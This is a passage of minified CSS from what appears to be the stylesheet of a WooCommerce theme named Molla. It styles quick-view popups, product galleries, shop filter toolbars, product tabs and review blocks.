.mfp-content .quickView-content .carousel-dot:focus img,.mfp-container .mfp-content .quickView-content .carousel-dot:hover img{opacity:1}.mfp-container .mfp-content .quickView-content .product-gallery-carousel,.mfp-container .mfp-content .quickView-content .product-image-gallery{flex:0 0 100%;max-width:100%;margin-bottom:1rem;padding:0}.mfp-container .mfp-content .quickView-content .summary .ratings-text{display:none}.mfp-container .mfp-content .quickView-content .ratings-container{display:flex}.mfp-container .mfp-content .quickView-content .ratings-container .ratings-text{display:block}@media (max-width:767px) and (min-width:576px),(min-width:992px){.mfp-container .mfp-content .quickView-content.vertical .product-gallery-carousel{flex:0 0 80%;max-width:80%;padding:0 5px;margin-bottom:0}.mfp-container .mfp-content .quickView-content.vertical .product-image-gallery{flex:0 0 20%;max-width:20%;padding:0 5px;margin-bottom:0}}.mfp-container .mfp-content .quickView-content .product-gallery .row{margin-left:0;margin-right:0}.mfp-container .mfp-content .quickView-content .product-gallery a{max-width:none;flex:none}.mfp-container .mfp-content .quickView-content .images{margin-bottom:0}.mfp-container .mfp-content .quickView-content .images>row{flex-flow:column}.mfp-container .mfp-content .quickView-content.horizontal .product-image-gallery{margin-bottom:0;order:13}.mfp-container .mfp-content .quickView-content .yith-wcwl-add-to-wishlist{padding:7px 0}.mfp-container .mfp-content .quickView-content .entry-summary{margin-bottom:0;margin-top:0}.mfp-container .mfp-content .quickView-content .product_meta{padding:1rem 0}.mfp-container .mfp-content .quickView-content .product-meta-wrap{margin-right:2rem}.mfp-container .mfp-content .quickView-content .product-meta-wrap{padding-top:0.7rem;padding-bottom:0.7rem}.mfp-container .mfp-content .quickView-content form.cart .quantity{margin-bottom:2rem}.mfp-container .mfp-content .quickView-content form.cart .button{margin-right:4rem}.mfp-container .mfp-content .quickView-content form.cart .yith-wcwl-add-to-wishlist{display:inline-block}.mfp-molla-lightbox .mfp-content{width:100%;height:100%;display:inline-flex}.mfp-molla-lightbox .mfp-container{animation-duration:0.55s;animation-fill-mode:none;padding:0}.mfp-molla-lightbox .molla-lightbox-container{max-width:100%;display:inline-flex;position:relative;overflow:hidden;background-color:#fff}.mfp-molla-lightbox .molla-lightbox-content{flex:0 0 100%}.mfp-molla-lightbox.mfp-bg{z-index:1079}.mfp-molla-lightbox.mfp-wrap{z-index:1089}.zoomWindowContainer .zoomWindow{height:100%!important}.quickView-content .product-gallery-carousel .owl-nav button{top:50%;margin:0;border:none;font-size:3rem;color:#fff;transform:translateY(-50%)}.quickView-content .product-gallery-carousel .owl-nav .owl-prev{left:30px;right:auto}.quickView-content .product-gallery-carousel .owl-nav .owl-prev i:before{content:"\f111"}.quickView-content .product-gallery-carousel .owl-nav .owl-next{left:auto;right:30px}.quickView-content .product-gallery-carousel .owl-nav .owl-next i:before{content:"\f112"}.quickView-content .product-intro{margin-bottom:0}.quickView-content .entry-summary{-webkit-mask-image:linear-gradient(to top,transparent 5px,#000 20px);mask-image:linear-gradient(to top,transparent 5px,#000 20px);-webkit-overflow-scrolling:touch}.quickView-content .entry-summary::-webkit-scrollbar{width:4px;background:rgba(0,0,0,0.1)}.quickView-content .entry-summary::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.15)}.quickView-content .product form.grouped_form tr{display:block}.mfp-container .mfp-content .quickView-content form.grouped_form .quantity{margin-bottom:0}.quickView-content .product form.grouped_form .woocommerce-grouped-product-list-item__quantity{display:block}@media (min-width:992px){.quickView-content .entry-summary{max-height:530px;overflow-y:auto}.quickView-content.vertical .entry-summary{max-height:500px;overflow-y:auto}.quickView-content .summary.entry-summary{padding-right:1rem}}.container.quickView-container{width:576px}@media (min-width:992px){.container.quickView-container{width:950px;max-width:100%}}@media (max-width:991px){.mfp-container .mfp-content .quickView-content .summary{margin-top:2rem}.quickView-content{max-height:90vh;overflow:scroll}}.quickView-container{position:relative}.quickView-container button.mfp-close{color:#666;font-size:1.8rem;top:1.5rem;left:auto;right:3rem;display:block;width:2rem;height:2rem}@media (min-width:1200px){.quickView-content>.row .product-fullscreen{flex:0 0 calc(50% + 2rem);max-width:calc(50% + 2rem);padding-left:0;padding-right:0}}.mfp-wrap .mfp-content{transition:0.35s;opacity:0}.mfp-wrap.mfp-ready .mfp-content{opacity:1}@media (max-width:575px){.mfp-container .mfp-content .quickView-content{padding:2rem}.quickView-container button.mfp-close{top:0.5rem;right:2.5rem;font-size:14px}}@media (max-width:479px){.quickView-container button.mfp-close{right:1.5rem}}.section-scroll-btn,.section-scroll-nav{position:fixed;z-index:999;top:50%;transform:translateY(-50%)}.section-scroll-nav{font-size:1.3rem;right:7rem}.section-scroll-nav a{position:relative;display:block;width:8px;height:8px;border:1px solid #e1e1e1;border-radius:50%;transition:0.3s}.section-scroll-nav .active a{height:18px;border-radius:3rem}.section-scroll-nav li:hover span{opacity:1;padding-right:1.5rem;right:calc(100% + 10px)}.section-scroll-nav li+li{margin-top:10px}.section-scroll-nav span{position:absolute;top:50%;transform:translateY(-50%);right:-9999px;padding:0.5rem 0.5rem 0.5rem 1.5rem;white-space:nowrap;border-radius:3px;color:#fff;background-color:#222;opacity:0;transition:opacity 0.2s,padding 0.4s}.section-scroll-nav ul{margin:0}@media (max-width:991px){.section-scroll-nav{right:3rem}}.section-scroll-btn{left:7rem;transform:rotate(90deg)}.fit-video .wp-video,.fit-video video{width:100%!important;height:auto}.owl-carousel .owl-item .mejs-poster-img{display:none}.wpml-ls-menu-item .wpml-ls-flag{max-width:18px}.wpml-ls-menu-item .wpml-ls-display,.wpml-ls-menu-item .wpml-ls-native{color:inherit}.widget-title{color:#333;font-weight:400;font-size:1.8rem;line-height:1.1;letter-spacing:-0.01em;margin-bottom:2rem}.fill{position:absolute;left:0;right:0;top:0;bottom:0}.canvas-container{position:fixed;top:0;right:0;bottom:0;width:340px;padding:20px;z-index:9999;transform:translateX(100%);background-color:#fff;transition:transform 0.4s}.sidebar-overlay{position:fixed;left:0;top:0;bottom:0;right:0;background-color:rgba(25,25,25,0.25);z-index:1059;transition:0.4s;visibility:hidden;opacity:0}.canvas-overlay{display:block}.canvas-active .canvas-container{transform:none}.canvas-active .canvas-overlay{opacity:1;visibility:visible}.canvas-active .sticky-header .canvas-container,.canvas-active .sticky-header .canvas-overlay{min-height:100vh}@media (max-width:575px){.canvas-container{width:280px}}.woocommerce .yith-woo-ajax-reset-navigation a.button{display:inline-block;font-weight:400;font-size:1.2rem;background-color:transparent;border:none;padding:0}.woocommerce .yith-woo-ajax-reset-navigation a.button:focus,.woocommerce .yith-woo-ajax-reset-navigation a.button:hover{background-color:transparent}.filter-items-count .filter-item{padding-right:4rem}.filter-btn{display:inline-flex;align-items:center;color:#333333;font-weight:400;font-size:1.4rem;line-height:1;letter-spacing:-0.01em;text-transform:uppercase}.filter-btn i{font-size:1.6rem;margin-right:0.9rem}.widget-ordering.widget_layered_nav .woocommerce-ordering{float:none}.ordering-list+.select-custom{display:none}.sub-filter-items{padding-left:2.7rem}.yith-wcan-color{display:flex;align-items:center;flex-wrap:wrap;padding-top:0.5rem;padding-bottom:0.5rem}.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a{background-position:right}.shop-toolbox .nav-filter{margin-bottom:0}.shop-toolbox .nav-filter a{color:#777}.shop-toolbox .nav-filter .active a{border-bottom:1px solid}.shop-toolbox .toolbox-left,.shop-toolbox .toolbox-right{flex:none}.shop-toolbox .toolbox-right{margin-left:auto}@media (max-width:991px){.shop-toolbox .toolbox-right{margin-right:auto}}.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a{border-radius:50%;border:2px solid #fff;box-shadow:0 0 0 1px #cccccc}.woocommerce .widget_layered_nav ul.yith-wcan-color li a:after,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:after{color:#fff;font-family:"molla";content:"\ec2d";font-size:1rem;line-height:1;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-indent:0;opacity:0;visibility:hidden;transition:opacity 0.01s}.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a:after{opacity:1;visibility:visible}.woocommerce .widget_layered_nav ul.yith-wcan-color li,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li{margin-bottom:0}.filter-price{padding-top:0.2rem;padding-bottom:3rem}.price_label{margin-bottom:2rem;letter-spacing:-0.01em}#price_slider:focus,#price_slider:hover,.ui-slider-handle:focus,.ui-slider-handle:hover{cursor:pointer!important}.widget_price_filter.widget button{margin-top:4rem}.toolbox{display:flex;align-items:center;flex:0 0 100%;flex-wrap:wrap;font-weight:400;font-size:1.4rem;line-height:1.5;margin-top:0;margin-bottom:1rem}.toolbox:after{display:block;clear:both;content:""}.toolbox .orderby{font-size:1.3rem;padding-right:2rem;max-width:140px;min-width:140px;background-color:transparent;border-color:#e4e4e4}.toolbox .select-custom,.toolbox .toolbox-sort form{margin-bottom:0}.toolbox .select-custom:after,.toolbox .toolbox-sort form:after{right:0.9rem;font-size:1rem}.toolbox .toolbox-sort .label-sortby,.toolbox label{font-weight:400;color:#333333;font-size:1.2rem;letter-spacing:-0.01em;margin:0}.toolbox .form-control,.toolbox select{color:#999999;font-weight:300;font-size:1.2rem;padding:0.45rem 1rem;height:30px;margin-bottom:0;border:1px solid #d7d7d7}.toolbox select:not([size]):not([multiple]){height:30px}.toolbox .toolbox-sort form{margin:0}.toolbox .toolbox-sort .label-sortby{margin-right:1.6rem}.toolbox [class*=toolbox-] p{margin:0}.toolbox-left,.toolbox-right{display:flex;align-items:center;flex:1}.top-sidebar .toolbox-left,.top-sidebar .toolbox-right{flex-wrap:wrap}.toolbox-center{flex:0 1 auto}.toolbox-right{flex-direction:row;justify-content:flex-end}.toolbox-info{color:#ccc}.toolbox-info p{color:#ccc;font-weight:400}.toolbox-info span{color:#333333}.toolbox-sort{display:flex;align-items:center}.toolbox-layout{margin-top:0;margin-right:-0.5rem;margin-left:1rem}.toolbox+.products.owl-carousel .owl-stage-outer{margin-top:-2rem;padding-top:2rem;padding-bottom:2rem}.btn-layout{display:inline-flex;padding:0.5rem}.btn-layout+.btn-layout{margin-left:0.5rem}.btn-layout svg{fill:#dadada;transition:fill 0.35s}.btn-layout.active svg,.btn-layout:focus svg,.btn-layout:hover svg{fill:#333}@media (min-width:768px) and (max-width:991px){.toolbox-left{flex:none}}@media (max-width:991px){.toolbox .filter-btn,.toolbox .toolbox-left{display:none}}@media (max-width:767px){.toolbox{flex-flow:column}.toolbox>:not(:last-child){margin-bottom:1rem}}.pswp .pswp__bg{background:rgba(51,51,51,0.4)}.pswp .pswp__button--arrow--left,.pswp .pswp__button--arrow--right{font-size:3.2rem;color:#fff}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{font-family:"molla";background:transparent;top:2rem;opacity:1}.pswp .pswp__button--arrow--left:before{content:"\f111";left:2rem}.pswp .pswp__button--arrow--right:before{content:"\f112";right:2rem}.pswp .pswp__caption{background:transparent}.pswp .pswp__caption .pswp__caption__center{text-align:center;color:#fff}.pswp .pswp__scroll-wrap{transform:scale(0.5);opacity:0;transition:opacity 0.5s,transform 0.5s}.pswp__caption,.pswp__top-bar{transition:opacity 0.5s cubic-bezier(0.4,0,0.22,1),background-color 0.3s 0.5s}.pswp:not(.pswp--animated-in) .pswp__caption,.pswp:not(.pswp--animated-in) .pswp__top-bar{background-color:transparent}.pswp--visible .pswp__scroll-wrap{transform:none;opacity:1}.woocommerce-Tabs-panel--seller .vendor-banner img,.woocommerce-Tabs-panel--vendor .vendor-banner img,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-banner img{border-radius:5px;min-height:29.5rem;object-fit:cover}.woocommerce-Tabs-panel--seller .vendor-user,.woocommerce-Tabs-panel--vendor .vendor-user,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-user{display:flex;align-items:center;margin-bottom:1.6rem}.woocommerce-Tabs-panel--seller .vendor-user a,.woocommerce-Tabs-panel--vendor .vendor-user a,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-user a{font-size:1.8rem;font-weight:600;color:#333333;border:none!important}.woocommerce-Tabs-panel--seller .vendor-logo,.woocommerce-Tabs-panel--vendor .vendor-logo,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-logo{width:8rem;margin-right:2rem}.woocommerce-Tabs-panel--seller .vendor-logo img,.woocommerce-Tabs-panel--vendor .vendor-logo img,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-logo img{border:1px solid #eee;border-radius:5px}.sp-vendor-info{margin-bottom:3rem}.sp-vendor-info>li{display:flex;padding:0.7rem 0}.sp-vendor-info>li>span:first-child{flex:0 0 12rem;padding-right:1rem;color:#333}.single-product .summary h2,.single-product .summary h3,.single-product .woocommerce-breadcrumb{border:none}.product .summary.sticky-sidebar{z-index:1000}.product-intro{margin-bottom:3rem}.product-intro.gallery-product{margin-bottom:6rem}.product-intro.gallery-product .product-gallery.images{margin-bottom:4rem}.sidebar-wrapper .product-intro{margin-bottom:2.1rem}.product-gallery{margin-bottom:2rem}.product-main-image{position:relative}.product-main-image img{max-width:none;width:100%}.product-main-image .woocommerce-product-gallery__image{z-index:0}.woocommerce table.woocommerce-product-attributes{display:block;border:none}.woocommerce table.woocommerce-product-attributes td,.woocommerce table.woocommerce-product-attributes th,.woocommerce table.woocommerce-product-attributes tr{display:block;border:none;padding:0}.woocommerce table.woocommerce-product-attributes tr:nth-child(2n) td,.woocommerce table.woocommerce-product-attributes tr:nth-child(2n) th{background:none}.woocommerce table.woocommerce-product-attributes.shop_attributes th{font-size:1.6rem;font-weight:400;letter-spacing:-0.01em}.woocommerce div.product div.images.product-gallery-separated .product-main-image{padding:0}.product-gallery-separated .woocommerce-product-gallery__image{display:block}.product-gallery-separated .woocommerce-product-gallery__image+.woocommerce-product-gallery__image{margin-top:1rem}.woocommerce-product-gallery__image{position:relative}.woocommerce-product-gallery__image>a{display:block;position:relative}.woocommerce-product-gallery__image .sp-actions-wrapper{position:absolute;right:2rem;bottom:2rem;z-index:1000}.woocommerce-product-gallery__image .sp-actions-wrapper i{line-height:4rem}.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action{display:block;text-align:center;width:4rem;height:4rem;color:#999;font-size:2rem;background-color:#fff;box-shadow:2px 6px 16px rgba(51,51,51,0.05);margin:0!important;opacity:0;visibility:hidden;transform:translateX(20px);transition:0.35s}.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action:focus,.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action:hover{color:#fff}.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action+.sp-action{transition-delay:0.1s}.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action+.sp-action+.sp-action{transition-delay:0.2s}.woocommerce-product-gallery__image .sp-action+.sp-action{margin-top:1rem!important}.woocommerce-product-gallery__image:hover .sp-action{opacity:1;visibility:visible;transform:none}.single-product-details{margin-top:1rem}.product_meta+.single-product-details{margin-top:1.7rem}.product .product-image-gallery{display:flex;position:relative;flex-flow:row wrap;padding:0}.thumbnails-wrap{width:100%}.product-image-gallery a{position:relative;display:block}.product-image-gallery a img{max-width:none;width:100%}.product-image-gallery a:after,.product-image-gallery a:before{content:"";display:block;position:absolute;left:0;right:0;top:0;bottom:0;transition:0.35s}.product-image-gallery a:before{opacity:0;visibility:hidden;border:1px solid #cc9966}.product-image-gallery a:after{visibility:visible;opacity:1;background-color:rgba(255,255,255,0.4)}.product-image-gallery a.active:before{visibility:visible;opacity:1}.product-image-gallery a.active:after,.product-image-gallery a:hover:after{opacity:0;visibility:hidden}.gallery-vertical .product-gallery .row{margin-left:0;margin-right:0}.gallery-vertical .product-gallery .product-image-gallery,.gallery-vertical .product-gallery .product-main-image{width:100%}.product-gallery-carousel.owl-carousel{z-index:0}.product-gallery-carousel.owl-carousel .owl-item:not(.active){pointer-events:none}.product-gallery-carousel.owl-carousel .owl-nav button{margin-top:-21px}.product-gallery-carousel.owl-nav-top{padding-top:4rem}.product-gallery-carousel.owl-nav-top .owl-nav{top:0;right:0}.product-gallery-carousel.owl-simple .owl-prev{left:-42px}.product-gallery-carousel.owl-simple .owl-next{right:-42px}.product-gallery-carousel.owl-nav-rounded .owl-prev{left:-30px}.product-gallery-carousel.owl-nav-rounded .owl-next{right:-30px}.woocommerce div.product .product-gallery-carousel.owl-carousel .product-main-image{margin:0;padding:0}.product-pager{display:flex;align-items:center;list-style:none;margin-bottom:0}@media (max-width:575px){.woocommerce-breadcrumb>div{flex-flow:column wrap;align-items:flex-start}.product-pager{flex:0 0 100%;padding:0;justify-content:center;margin-top:1rem}}.product-pager-link{position:relative;z-index:100}.product-pager-link a{display:flex;align-items:center;font-weight:400;font-size:1.4rem;line-height:1.3;letter-spacing:0;color:#ccc}.product-pager-link:not(:focus) i,.product-pager-link:not(:hover) i{color:#666}.product-pager-link i{font-size:2rem;line-height:1;transition:inherit}.product-pager-link span{display:inline-block;box-shadow:none}.product-pager-link:focus .dropdown,.product-pager-link:hover .dropdown{visibility:visible;opacity:1;z-index:1}.product-pager-link .product-pager-prev+.dropdown{left:0;right:auto}.product-pager-link:last-of-type .dropdown{right:0;left:auto}.product-pager-link .dropdown{position:absolute;top:100%;padding-top:1rem;width:120px;visibility:hidden;opacity:0;transition:visibility 0.3s,opacity 0.3s}.product-pager-link+.product-pager-link{margin-left:3rem}.product-pager-link .product-thumbnail a{position:relative;display:block;padding:1rem;background-color:#fff}.product-pager-link .product-thumbnail .product-title{text-align:center;font-size:1.3rem;transition:color 0.3s}.product-pager-link .product-thumbnail{border-radius:0.5rem;box-shadow:5px 10px 16px rgba(51,51,51,0.05),-5px 10px 16px rgba(51,51,51,0.05)}.product-pager-prev i{margin-right:0.5rem}.product-pager-next i{margin-left:0.5rem}.woocommerce .product .product-intro .price{font-size:2.4rem}.woocommerce .product .product-intro .woocommerce-product-rating{margin-bottom:1.3rem}.summary.entry-summary{background-color:transparent;border:none;padding:0}.summary.entry-summary .ratings-container,.summary.entry-summary .woocommerce-product-rating .ratings-text{display:inline-block;vertical-align:middle}.summary.entry-summary::-webkit-scrollbar{height:7px;width:4px}.summary.entry-summary::-webkit-scrollbar-thumb{background:#ccc;border-radius:10px}.summary .row .product_meta{border-top-width:0}.product-intro .product_title{font-weight:400;font-size:2.4rem;line-height:1;letter-spacing:-0.025em;margin-bottom:1.4rem;margin-top:-0.5rem;padding-right:1rem;border:none}.product-intro form .product_title{margin-bottom:1.5rem}.product-intro label{margin:0}.product-intro .product-gallery-carousel{padding:0}.product-intro .woocommerce-product-details__short-description{color:#777}.product-intro .woocommerce-product-details__short-description *{color:inherit}.product-intro .woocommerce-product-details__short-description p{font-weight:300;margin-bottom:1.6rem;line-height:1.86}.product-intro .woocommerce-product-rating .star-rating{margin:0 0.8rem 0 0}.product-intro .ratings-text{margin:0}.product-intro .star-rating{font-size:1.4rem}.product-intro .new-price{margin-right:1rem}.product-intro .product-content{margin-bottom:1.6rem}.product-intro .product-content p:last-child{margin-bottom:0}.product-intro .deal-container{margin-bottom:2rem;flex-wrap:wrap}.product-intro .deal-prefix{display:flex;width:100%;align-items:center;letter-spacing:-0.025em;font-weight:700}.product-intro .deal-prefix span:not(:last-child){margin:0 3px 0 7px}.product-intro .block-type .deal-countdown{margin-left:-0.5rem;margin-right:0}.product-intro .block-type .deal-countdown .countdown-section{padding-left:1.6rem;padding-right:1.6rem;margin-left:0.5rem;margin-right:0.5rem;background-color:#fafafa;border-color:#fafafa}.product-intro .block-type .deal-countdown .countdown-section:after{color:#fff}.product-intro .block-type .deal-countdown .countdown-row{justify-content:flex-start}.product-intro .posted_in,.product-intro .tagged_as{font-weight:400;font-size:1.4rem}.product-intro .posted_in a,.product-intro .tagged_as a{color:#666;box-shadow:none;text-transform:capitalize;transition:0.35s}.product-intro .posted_in a:first-of-type,.product-intro .tagged_as a:first-of-type{margin-left:0.7rem}.product-intro .yith-wcwl-add-to-wishlist a:before{position:relative;top:1px}.product-intro .yith-wcwl-add-to-wishlist span{transition:box-shadow 0.3s}.product-intro .yith-wcwl-add-to-wishlist{margin-top:0;font-size:1.4rem}.product-intro .yith-wcwl-add-to-wishlist a{color:#666}.product-intro .yith-wcwl-add-to-wishlist a:before{font-size:1.6rem;margin-right:1rem}.product-intro .product_meta{color:#999999;display:flex;font-weight:400;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:1rem;border-top:1px solid #ebebeb}.product-intro .product_meta .wcml_currency_switcher{order:1;width:100%;display:none}.product-intro .product_meta .wcml_currency_switcher>ul{width:100%;max-width:20rem;display:inline-block}.product-intro .product_meta .wcml_currency_switcher .wcml-spinner{position:static;display:inline;transform:none;vertical-align:middle}.product-intro .social-icons .social-label{margin-right:1rem}.product-intro .social-icons .circle-type .social-icon:not(:last-child){margin-right:0.5rem}.product-intro .social-icons~.single-product-details{margin-top:3rem}.product-intro .social-icon{margin-bottom:0}.product-intro .product-meta-wrap{display:flex;flex-flow:column;padding:0.7rem 0}.product-intro .wc-tabs-wrapper{margin-bottom:2rem}div.product .product-intro form.cart div.quantity{margin-bottom:2rem}.product-intro .yith-wcwl-add-to-wishlist{display:inline-flex;line-height:40px}.product-intro form .single_add_to_cart_button{margin-right:4rem}.product-intro.gallery-product .single_add_to_cart_button{margin:0}.product-intro.gallery-product .yith-wcwl-add-to-wishlist{display:block}.product-intro .sticky-bar.fixed .qty-cart{margin-bottom:0}.product-intro .price del{text-decoration:line-through}.woocommerce div.product form.cart .variations label{font-weight:400}.woocommerce div.product form.cart .variations td.label{padding-right:0}.woocommerce div.product form.cart .variations select.form-control{margin:0;padding-right:3rem}.woocommerce div.product form.cart table,.woocommerce div.product form.cart table tbody{display:block}.product form.cart tr{display:flex;align-items:center;flex-wrap:wrap}.woocommerce div.product form.cart .group_table td:first-child{width:auto;text-align:left;margin-right:1em}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-left:0}.woocommerce div.product form.cart .group_table td{vertical-align:middle}.woocommerce div.product form.cart .add_to_cart_button{width:198px}.woocommerce div.product .entry-summary form.cart .form-control,.woocommerce div.product .entry-summary form.cart .input-text{font-weight:400;margin-bottom:0;padding-left:1rem;padding-right:1rem;border-color:#d7d7d7;min-width:131px}.variations label{display:inline-block;font-weight:400;font-size:1.4rem;text-transform:capitalize}.variations label:after{content:":"}.variations .nav-thumbs~.select-custom{display:none}.variations .select-custom{margin:0;font-size:1rem}.variations .select-custom:after{font-size:1rem;right:0.9rem}.variations select.form-control{padding-right:3rem;appearance:none;-webkit-appearance:none}.variations select.form-control option:first-child{display:none}.variations .reset_variations{margin-left:1em}.variations tr,.variations tr .value{display:flex;align-items:center}div.product form.cart .variations .select-custom select{background-image:none}.single_variation_wrap,.variations tr+tr{margin-top:2rem}.woocommerce div.product form.cart .button{float:none}.quantity label,.variations label{min-width:67px}.woocommerce div.product form.cart div.quantity{float:none;display:flex;align-items:center}.size-guide{color:#999;display:inline-flex;align-items:center;margin-left:3.9rem}.size-guide i{font-size:1.8rem;margin-right:0.7rem}.quantity .input-group{max-width:131px}.quantity .form-control{padding-left:2.6rem;padding-right:2.6rem;text-align:center;margin-bottom:0}.woocommerce .product .product-intro form .button{padding:1.2rem 1.5rem;width:198px;max-width:100%;border:0.1rem solid #cc9966;background-color:transparent;border-radius:0;font-size:1.4rem;font-weight:400;line-height:1;text-transform:uppercase;box-shadow:none;transition:box-shadow 0.35s,background-color 0.35s,color 0.35s}.woocommerce .product .product-intro form .button:before{font-family:"molla";font-size:1.8rem;margin-right:0.4rem;line-height:0}.woocommerce .product .product-intro form .button:focus,.woocommerce .product .product-intro form .button:hover{color:#fff}.woocommerce .single_add_to_cart_button:before{content:"\e812"}.wc-tabs-wrapper{margin-bottom:5rem}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:0;border-bottom:none;text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs:before{z-index:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li+li{margin-left:2rem}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#333333;font-size:1.6rem;padding:0.55rem 3rem;text-transform:capitalize}@media (max-width:991px) and (min-width:768px){.woocommerce div.product .woocommerce-tabs ul.tabs li+li{margin-left:1rem}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:575px){.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding-left:1rem;padding-right:1rem}.woocommerce div.product .woocommerce-tabs ul.tabs li+li{margin:0}}.summary .tab-content h2{border:none;margin-bottom:1.8rem}.summary .accordion{margin-bottom:0}.product .price .amount{font-size:inherit}.product .accordion ul,.product .tab-content ul{color:#333}.product .tab-content{border:1px solid #dadada;margin-top:-0.1rem;border-radius:0.3rem;padding:2rem 3rem 4.5rem}.product .tab-content h2{font-weight:400;font-size:1.6rem;letter-spacing:-0.01em;margin-bottom:1.8rem}.product .tab-content .woocommerce-Reviews-title{font-weight:500}.product .tab-content p{color:#999}.product .tab-content blockquote{color:#333;font-style:normal;font-weight:400;font-size:2.4rem;line-height:1.25;letter-spacing:-0.01em;margin-bottom:1.6rem}.product .tab-content blockquote p{margin-bottom:0}.product .tab-content blockquote cite{font-weight:300;font-size:1.4rem;letter-spacing:0}.product .tab-content .woocommerce-Tabs-panel>:last-child{margin-bottom:0}.product .tab-content a:not([class*=star-]){color:#333;border-bottom:1px solid #b8b8b8;transition:0.35s}.reviews h3{font-size:1.6rem;letter-spacing:-0.01em;margin-bottom:2.3rem}.review{padding-bottom:1.3rem;margin-bottom:2rem;border-bottom:1px solid #ebebeb}.review:last-child{margin-bottom:0}.review .col-auto{min-width:120px;padding-right:2rem}.review h4{color:#333;font-weight:400;font-size:1.6rem;line-height:1.25;letter-spacing:-0.01em;margin-bottom:0.8rem}.review h4 a{color:inherit}.review .ratings-container{padding-top:0.5rem;margin-bottom:0.5rem}.recommend{position:relative}.recommend:before{content:"Already chosen";position:absolute;padding-top:0.3rem;top:100%;left:50%;transform:translateX(-50%);white-space:nowrap;transition:opacity 0.3s,visibility 0.3s}.fade-out:before{opacity:0;visibility:hidden}.fade-in:before{opacity:1;visibility:visible}.woocommerce #reviews #comments ol.commentlist li .meta{font-size:1.4rem;color:#ccc}.woocommerce #reviews #comments ol.commentlist li .meta .woocommerce-review__author,.woocommerce #reviews #comments ol.commentlist li .meta .woocommerce-review__dash{display:none}.product .comment_container .woocommerce-review-link{display:none}.product .woocommerce-Reviews .comment-reply-title{font-size:1.5rem;font-weight:400}.review .description{margin-bottom:0.8rem}.review .description p{margin-bottom:0;word-break:break-word}.review-action{font-size:1.2rem}.review-action .recommend{color:#999999;border:none;padding:0 0 0.3rem 0;line-height:1.3;background-color:transparent;transition:0.35s}.review-action .recommend+.recommend{margin-left:1.6rem}.review-action i{font-size:1.4rem;margin-right:0.6rem}.product .center-mode .product_title,.product .center-mode .woocommerce-product-details__short-description,.product .center-mode .woocommerce-product-rating,.product .center-mode form{text-align:center}.product .center-mode .woocommerce-product-details__short-description{max-width:470px;margin-left:auto;margin-right:auto}.product .center-mode .deal-container,.product .center-mode .price,.product .center-mode .quantity,.product .center-mode .variations td,.product .center-mode .variations tr{justify-content:center}.product .center-mode .stock-progress,.product .center-mode .woocommerce-variation-price .amount{margin-left:auto;margin-right:auto}.product .center-mode td.value{position:relative}.product .center-mode .summary form.cart div.quantity{display:inline-flex;vertical-align:middle;margin:0 2rem 0 0}.product .center-mode .single_add_to_cart_button{margin:0}.product .center-mode .summary{text-align:center}.product .center-mode .summary .quantity label{display:none}.product .center-mode .summary .quantity .input-group{flex:0 0 100px;max-width:100px}.product .center-mode .summary form.cart .quantity .form-control.qty{min-width:0}.product .center-mode .summary .sticky-bar:not(.fixed) .yith-wcwl-add-to-wishlist{float:none;display:flex;justify-content:center;margin-top:2.2rem}.product .center-mode .summary .sticky-bar:not(.fixed) .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{display:flex}.product .center-mode .yith-wcwl-add-to-wishlist{line-height:1.4}.product .center-mode .reset_variations{position:absolute;right:0;transform:translateX(calc(100% + 1rem))}.gallery-product.center-mode .product_meta{align-items:center}.gallery-product.center-mode form.cart tr{justify-content:center}.gallery-product .summary{margin-bottom:6rem}.gallery-product .summary [class*=col-]{padding-top:1rem;display:flex;flex-flow:column wrap}.gallery-product .summary [class*=col-]+[class*=col-]:before{content:"";width:1px;display:block;height:100%;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#ebebeb}.gallery-product .summary .product_meta{border:none;flex-flow:column}.gallery-product .summary .social-icons{margin-top:1.6rem}.gallery-product .summary .social-icons .social-icons{margin:0}.gallery-product .summary .single_variation_wrap,.gallery-product .summary.entry-summary .cart{margin-top:1.5rem}@media (min-width:768px){.gallery-product .summary .single_variation_wrap,.gallery-product .summary.entry-summary .cart{margin-top:0}}@media (max-width:767px){.product .gallery-product [class*=col-]+[class*=col-]:before{top:0.5rem;left:0;right:0;width:auto;height:1px;transform:none}}.product-details-accordion .card{border:1px solid #ebebeb}.product-details-accordion .card .card-title a{background-color:#fafafa;font-weight:400}.product-details-accordion .card .card-title a:not(.collapsed){background-color:#fff}.product-details-accordion .card .card-body{padding-top:0}.product-details-accordion .card .card-body p:last-child{margin-bottom:0.2rem}.accordion .panel{padding-bottom:0}.product .product-details-accordion h2{display:none}.product .product-details-accordion .card-title{border:none}.woocommerce div.product form.cart 